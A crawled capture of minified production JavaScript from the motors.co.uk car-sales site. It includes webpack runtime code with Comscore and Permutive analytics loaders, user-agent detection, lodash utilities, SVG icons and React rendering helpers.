listener")},e.listenerId),t())})}catch(t){e(t)}}),window._comscore=window._comscore||[],window._comscore.push({c1:u,c2:d}),(t=>{try{const e=document.createElement("script"),n=document.getElementsByTagName("script")[0];if(null==n||!n.parentNode)throw new Error("No script tag found in document");e.async=!0,e.src=t,e.onerror=()=>{console.error("[Comscore] Failed to load beacon script from:",t)},n.parentNode.insertBefore(e,n)}catch(t){console.error("[Comscore] Error injecting script:",t)}})(p)}catch(t){console.error("[Comscore] Failed to initialize:",t)}})().catch(t=>{console.error("[Post-Init] Failed to initialize Comscore:",t)})}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(d=0;d<t.length;d++){for(var[n,s,o]=t[d],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(d--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var d=t.length;d>0&&t[d-1][2]>o;d--)t[d]=t[d-1];t[d]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var d=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(4511));s=r.O(s)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorsseosearchcontroller.js
body_size: 117039
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},J=function(e){var t=e.vendor;return D(t)},Y=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:J(n),mobileModel:Y(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Je=ae(m),Ye=ge(c),Xe=ye(c),Qe=be(c),et=J(d),tt=Y(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new J(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},J.prototype.clear=function(){this.__data__=[],this.size=0},J.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},J.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},J.prototype.has=function(e){return ne(this.__data__,e)>-1},J.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Y.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||J),string:new K}},Y.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},Y.prototype.get=function(e){return pe(this,e).get(e)},Y.prototype.has=function(e){return pe(this,e).has(e)},Y.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new J,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof J){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Y(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1475:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>Er,ChassisBasedAccessPlatformIcon:()=>Sr,ChassisCabIcon:()=>kr,CombiVanIcon:()=>Mr,ConvertibleIcon:()=>Lr,CoupeIcon:()=>Pr,CrewCabIcon:()=>xr,CurtainSideIcon:()=>_r,DropsideIcon:()=>Rr,EstateIcon:()=>Or,FlatLorryIcon:()=>Ar,FlatbedIcon:()=>Nr,HatchbackIcon:()=>jr,LutonIcon:()=>Tr,MinibusIcon:()=>Vr,PeopleCarrierIcon:()=>Ir,PickupIcon:()=>Dr,RecoveryIcon:()=>Hr,RecoveryTruckIcon:()=>Zr,SUVIcon:()=>Wr,SaloonIcon:()=>qr,TemperatureControlledIcon:()=>Br,TipperIcon:()=>Ur,TractorUnitIcon:()=>Fr,TruckIcon:()=>zr,VanIcon:()=>Gr,VehicleTransporterIcon:()=>$r,WindowVanIcon:()=>Kr});var o={};n.r(o),n.d(o,{Cheapest:()=>_o,Fastest:()=>Ro,Greenest:()=>xo});var a=n(4467);function i(e){if(null==e)throw new TypeError("Cannot destructure "+e)}var l=n(8168),c=n(6540),s=n.t(c,2),d=n(961),u=n.t(d,2),m=n(5338),p=n(1958);const f=new Map;function h(e,t,n){if(!t)return void console.error("[ReactRenderer] Target container is not a DOM element.");const r=f.get(t),o=null!=r?r:(0,m.H)(t);r||f.set(t,o),n?((0,d.flushSync)(()=>{o.render(e)}),n()):o.render(e)}function v(e,t,n){if(!t)return void console.error("[ReactRenderer] Target container is not a DOM element.");const r=f.get(t);if(r&&(r.unmount(),f.delete(t)),n)(0,d.flushSync)(()=>{const n=(0,m.c)(t,e);f.set(t,n)}),n();else{const n=(0,m.c)(t,e);f.set(t,n)}}const g={render:function(e,t,n){const r="string"==typeof n?document.getElementById(n):n;if(!r)return console.error("[ReactRenderer] Container not found: ".concat("string"==typeof n?n:n.id||n.tagName)),!1;let 